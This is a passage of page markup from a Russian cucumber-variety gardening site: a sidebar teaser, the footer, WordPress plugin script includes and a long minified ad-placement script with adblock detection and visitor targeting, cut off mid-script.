					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 